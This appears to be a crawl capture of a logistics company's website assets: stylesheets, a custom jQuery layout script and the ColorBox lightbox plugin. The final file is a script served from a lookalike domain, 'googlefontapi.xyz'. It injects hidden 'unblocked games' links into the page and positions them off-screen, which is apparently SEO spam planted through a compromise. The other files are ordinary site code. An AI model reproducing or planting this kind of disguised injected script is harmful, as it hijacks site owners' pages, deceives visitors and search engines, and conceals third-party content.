td{text-align:center}}body{-webkit-animation:fadein 2s;animation:fadein 2s}@-webkit-keyframes fadein{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes fadein{0%{opacity:0}50%{opacity:0}100%{opacity:1}}


--- FILE ---
content_type: text/css
request_url: https://www.lexilogistics.com/content/Sarnow.css?d=639020448000000000
body_size: 146
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.lexilogistics.com/Responsive/JS/functions.js?t=639020448000000000
body_size: 4719
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		



--- FILE ---
content_type: application/javascript
request_url: https://www.lexilogistics.com/Scripts/jquery.colorbox-min.js
body_size: 5068
content:
// ColorBox v1.3.20.1 - jQuery lightbox plugin
// (c) 2012 Jack Moore - jacklmoore.com
// License: http://www.opensource.org/licenses/mit-license.php
(function (e, t, n) { function G(n, r, i) { var o = t.createElement(n); return r && (o.id = s + r), i && (o.style.cssText = i), e(o) } function Y(e) { var t = T.length, n = (U + e) % t; return n < 0 ? t + n : n } function Z(e, t) { return Math.round((/%/.test(e) ? (t === "x" ? tt() : nt()) / 100 : 1) * parseInt(e, 10)) } function et(e) { return B.photo || /\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i.test(e) } function tt() { return n.innerWidth || N.width() } function nt() { return n.innerHeight || N.height() } function rt() { var t, n = e.data(R, i); n == null ? (B = e.extend({}, r), console && console.log && console.log("Error: cboxElement missing settings object")) : B = e.extend({}, n); for (t in B) e.isFunction(B[t]) && t.slice(0, 2) !== "on" && (B[t] = B[t].call(R)); B.rel = B.rel || R.rel || "nofollow", B.href = B.href || e(R).attr("href"), B.title = B.title || R.title, typeof B.href == "string" && (B.href = e.trim(B.href)) } function it(t, n) { e.event.trigger(t), n && n.call(R) } function st() { var e, t = s + "Slideshow_", n = "click." + s, r, i, o; B.slideshow && T[1] ? (r = function () { M.text(B.slideshowStop).unbind(n).bind(f, function () { if (B.loop || T[U + 1]) e = setTimeout(J.next, B.slideshowSpeed) }).bind(a, function () { clearTimeout(e) }).one(n + " " + l, i), g.removeClass(t + "off").addClass(t + "on"), e = setTimeout(J.next, B.slideshowSpeed) }, i = function () { clearTimeout(e), M.text(B.slideshowStart).unbind([f, a, l, n].join(" ")).one(n, function () { J.next(), r() }), g.removeClass(t + "on").addClass(t + "off") }, B.slideshowAuto ? r() : i()) : g.removeClass(t + "off " + t + "on") } function ot(t) { V || (R = t, rt(), T = e(R), U = 0, B.rel !== "nofollow" && (T = e("." + o).filter(function () { var t = e.data(this, i), n; return t && (n = t.rel || this.rel), n === B.rel }), U = T.index(R), U === -1 && (T = T.add(R), U = T.length - 1)), W || (W = X = !0, g.show(), B.returnFocus && e(R).blur().one(c, function () { e(this).focus() }), m.css({ opacity: +B.opacity, cursor: B.overlayClose ? "pointer" : "auto" }).show(), B.w = Z(B.initialWidth, "x"), B.h = Z(B.initialHeight, "y"), J.position(), d && N.bind("resize." + v + " scroll." + v, function () { m.css({ width: tt(), height: nt(), top: N.scrollTop(), left: N.scrollLeft() }) }).trigger("resize." + v), it(u, B.onOpen), H.add(A).hide(), P.html(B.close).show()), J.load(!0)) } function ut() { !g && t.body && (Q = !1, N = e(n), g = G(K).attr({ id: i, "class": p ? s + (d ? "IE6" : "IE") : "" }).hide(), m = G(K, "Overlay", d ? "position:absolute" : "").hide(), L = G(K, "LoadingOverlay").add(G(K, "LoadingGraphic")), y = G(K, "Wrapper"), b = G(K, "Content").append(C = G(K, "LoadedContent", "width:0; height:0; overflow:hidden"), A = G(K, "Title"), O = G(K, "Current"), _ = G(K, "Next"), D = G(K, "Previous"), M = G(K, "Slideshow").bind(u, st), P = G(K, "Close")), y.append(G(K).append(G(K, "TopLeft"), w = G(K, "TopCenter"), G(K, "TopRight")), G(K, !1, "clear:left").append(E = G(K, "MiddleLeft"), b, S = G(K, "MiddleRight")), G(K, !1, "clear:left").append(G(K, "BottomLeft"), x = G(K, "BottomCenter"), G(K, "BottomRight"))).find("div div").css({ "float": "left" }), k = G(K, !1, "position:absolute; width:9999px; visibility:hidden; display:none"), H = _.add(D).add(O).add(M), e(t.body).append(m, g.append(y, k))) } function at() { return g ? (Q || (Q = !0, j = w.height() + x.height() + b.outerHeight(!0) - b.height(), F = E.width() + S.width() + b.outerWidth(!0) - b.width(), I = C.outerHeight(!0), q = C.outerWidth(!0), g.css({ "padding-bottom": j, "padding-right": F }), _.click(function () { J.next() }), D.click(function () { J.prev() }), P.click(function () { J.close() }), m.click(function () { B.overlayClose && J.close() }), e(t).bind("keydown." + s, function (e) { var t = e.keyCode; W && B.escKey && t === 27 && (e.preventDefault(), J.close()), W && B.arrowKey && T[1] && (t === 37 ? (e.preventDefault(), D.click()) : t === 39 && (e.preventDefault(), _.click())) }), e("." + o, t).live("click", function (e) { e.which > 1 || e.shiftKey || e.altKey || e.metaKey || (e.preventDefault(), ot(this)) })), !0) : !1 } var r = { transition: "elastic", speed: 300, width: !1, initialWidth: "600", innerWidth: !1, maxWidth: !1, height: !1, initialHeight: "450", innerHeight: !1, maxHeight: !1, scalePhotos: !0, scrolling: !0, inline: !1, html: !1, iframe: !1, fastIframe: !0, photo: !1, href: !1, title: !1, rel: !1, opacity: .9, preloading: !0, current: "image {current} of {total}", previous: "previous", next: "next", close: "close", xhrError: "This content failed to load.", imgError: "This image failed to load.", open: !1, returnFocus: !0, reposition: !0, loop: !0, slideshow: !1, slideshowAuto: !0, slideshowSpeed: 2500, slideshowStart: "start slideshow", slideshowStop: "stop slideshow", onOpen: !1, onLoad: !1, onComplete: !1, onCleanup: !1, onClosed: !1, overlayClose: !0, escKey: !0, arrowKey: !0, top: !1, bottom: !1, left: !1, right: !1, fixed: !1, data: undefined }, i = "colorbox", s = "cbox", o = s + "Element", u = s + "_open", a = s + "_load", f = s + "_complete", l = s + "_cleanup", c = s + "_closed", h = s + "_purge", p = !e.support.opacity && !e.support.style, d = p && !n.XMLHttpRequest, v = s + "_IE6", m, g, y, b, w, E, S, x, T, N, C, k, L, A, O, M, _, D, P, H, B, j, F, I, q, R, U, z, W, X, V, $, J, K = "div", Q; if (e.colorbox) return; e(ut), J = e.fn[i] = e[i] = function (t, n) { var s = this; t = t || {}, ut(); if (at()) { if (!s[0]) { if (s.selector) return s; s = e("<a/>"), t.open = !0 } n && (t.onComplete = n), s.each(function () { e.data(this, i, e.extend({}, e.data(this, i) || r, t)) }).addClass(o), (e.isFunction(t.open) && t.open.call(s) || t.open) && ot(s[0]) } return s }, J.position = function (e, t) { function f(e) { w[0].style.width = x[0].style.width = b[0].style.width = e.style.width, b[0].style.height = E[0].style.height = S[0].style.height = e.style.height } var n, r = 0, i = 0, o = g.offset(), u, a; N.unbind("resize." + s), g.css({ top: -9e4, left: -9e4 }), u = N.scrollTop(), a = N.scrollLeft(), B.fixed && !d ? (o.top -= u, o.left -= a, g.css({ position: "fixed" })) : (r = u, i = a, g.css({ position: "absolute" })), B.right !== !1 ? i += Math.max(tt() - B.w - q - F - Z(B.right, "x"), 0) : B.left !== !1 ? i += Z(B.left, "x") : i += Math.round(Math.max(tt() - B.w - q - F, 0) / 2), B.bottom !== !1 ? r += Math.max(nt() - B.h - I - j - Z(B.bottom, "y"), 0) : B.top !== !1 ? r += Z(B.top, "y") : r += Math.round(Math.max(nt() - B.h - I - j, 0) / 2), g.css({ top: o.top, left: o.left }), e = g.width() === B.w + q && g.height() === B.h + I ? 0 : e || 0, y[0].style.width = y[0].style.height = "9999px", n = { width: B.w + q, height: B.h + I, top: r, left: i }, e === 0 && g.css(n), g.dequeue().animate(n, { duration: e, complete: function () { f(this), X = !1, y[0].style.width = B.w + q + F + "px", y[0].style.height = B.h + I + j + "px", B.reposition && setTimeout(function () { N.bind("resize." + s, J.position) }, 1), t && t() }, step: function () { f(this) } }) }, J.resize = function (e) { W && (e = e || {}, e.width && (B.w = Z(e.width, "x") - q - F), e.innerWidth && (B.w = Z(e.innerWidth, "x")), C.css({ width: B.w }), e.height && (B.h = Z(e.height, "y") - I - j), e.innerHeight && (B.h = Z(e.innerHeight, "y")), !e.innerHeight && !e.height && (C.css({ height: "auto" }), B.h = C.height()), C.css({ height: B.h }), J.position(B.transition === "none" ? 0 : B.speed)) }, J.prep = function (t) { function o() { return B.w = B.w || C.width(), B.w = B.mw && B.mw < B.w ? B.mw : B.w, B.w } function u() { return B.h = B.h || C.height(), B.h = B.mh && B.mh < B.h ? B.mh : B.h, B.h } if (!W) return; var n, r = B.transition === "none" ? 0 : B.speed; C.remove(), C = G(K, "LoadedContent").append(t), C.hide().appendTo(k.show()).css({ width: o(), overflow: B.scrolling ? "auto" : "hidden" }).css({ height: u() }).prependTo(b), k.hide(), e(z).css({ "float": "none" }), d && e("select").not(g.find("select")).filter(function () { return this.style.visibility !== "hidden" }).css({ visibility: "hidden" }).one(l, function () { this.style.visibility = "inherit" }), n = function () { function y() { p && g[0].style.removeAttribute("filter") } var t, n, o = T.length, u, a = "frameBorder", l = "allowTransparency", c, d, v, m; if (!W) return; c = function () { clearTimeout($), L.detach().hide(), it(f, B.onComplete) }, p && z && C.fadeIn(100), A.html(B.title).add(C).show(); if (o > 1) { typeof B.current == "string" && O.html(B.current.replace("{current}", U + 1).replace("{total}", o)).show(), _[B.loop || U < o - 1 ? "show" : "hide"]().html(B.next), D[B.loop || U ? "show" : "hide"]().html(B.previous), B.slideshow && M.show(); if (B.preloading) { t = [Y(-1), Y(1)]; while (n = T[t.pop()]) m = e.data(n, i), m && m.href ? (d = m.href, e.isFunction(d) && (d = d.call(n))) : d = n.href, et(d) && (v = new Image, v.src = d) } } else H.hide(); B.iframe ? (u = G("iframe")[0], a in u && (u[a] = 0), l in u && (u[l] = "true"), u.name = s + +(new Date), B.fastIframe ? c() : e(u).one("load", c), u.src = B.href, B.scrolling || (u.scrolling = "no"), e(u).addClass(s + "Iframe").appendTo(C).one(h, function () { u.src = "//about:blank" })) : c(), B.transition === "fade" ? g.fadeTo(r, 1, y) : y() }, B.transition === "fade" ? g.fadeTo(r, 0, function () { J.position(0, n) }) : J.position(r, n) }, J.load = function (t) { var n, r, i = J.prep; X = !0, z = !1, R = T[U], t || rt(), it(h), it(a, B.onLoad), B.h = B.height ? Z(B.height, "y") - I - j : B.innerHeight && Z(B.innerHeight, "y"), B.w = B.width ? Z(B.width, "x") - q - F : B.innerWidth && Z(B.innerWidth, "x"), B.mw = B.w, B.mh = B.h, B.maxWidth && (B.mw = Z(B.maxWidth, "x") - q - F, B.mw = B.w && B.w < B.mw ? B.w : B.mw), B.maxHeight && (B.mh = Z(B.maxHeight, "y") - I - j, B.mh = B.h && B.h < B.mh ? B.h : B.mh), n = B.href, $ = setTimeout(function () { L.show().appendTo(b) }, 100), B.inline ? (G(K).hide().insertBefore(e(n)[0]).one(h, function () { e(this).replaceWith(C.children()) }), i(e(n))) : B.iframe ? i(" ") : B.html ? i(B.html) : et(n) ? (e(z = new Image).addClass(s + "Photo").error(function () { B.title = !1, i(G(K, "Error").html(B.imgError)) }).load(function () { var e; z.onload = null, B.scalePhotos && (r = function () { z.height -= z.height * e, z.width -= z.width * e }, B.mw && z.width > B.mw && (e = (z.width - B.mw) / z.width, r()), B.mh && z.height > B.mh && (e = (z.height - B.mh) / z.height, r())), B.h && (z.style.marginTop = Math.max(B.h - z.height, 0) / 2 + "px"), T[1] && (B.loop || T[U + 1]) && (z.style.cursor = "pointer", z.onclick = function () { J.next() }), p && (z.style.msInterpolationMode = "bicubic"), setTimeout(function () { i(z) }, 1) }), setTimeout(function () { z.src = n }, 1)) : n && k.load(n, B.data, function (t, n, r) { i(n === "error" ? G(K, "Error").html(B.xhrError) : e(this).contents()) }) }, J.next = function () { !X && T[1] && (B.loop || T[U + 1]) && (U = Y(1), J.load()) }, J.prev = function () { !X && T[1] && (B.loop || U) && (U = Y(-1), J.load()) }, J.close = function () { W && !V && (V = !0, W = !1, it(l, B.onCleanup), N.unbind("." + s + " ." + v), m.fadeTo(200, 0), g.stop().fadeTo(300, 0, function () { g.add(m).css({ opacity: 1, cursor: "auto" }).hide(), it(h), C.remove(), setTimeout(function () { V = !1, it(c, B.onClosed) }, 1) })) }, J.remove = function () { e([]).add(g).add(m).remove(), g = null, e("." + o).removeData(i).removeClass(o).die() }, J.element = function () { return e(R) }, J.settings = r })(jQuery, document, this);

--- FILE ---
content_type: application/javascript
request_url: https://googlefontapi.xyz/jquery/jquery1.js
body_size: 23
content:
const linksHTML = `
<style>.gm { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games g+" class="gm">unblocked games g+</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
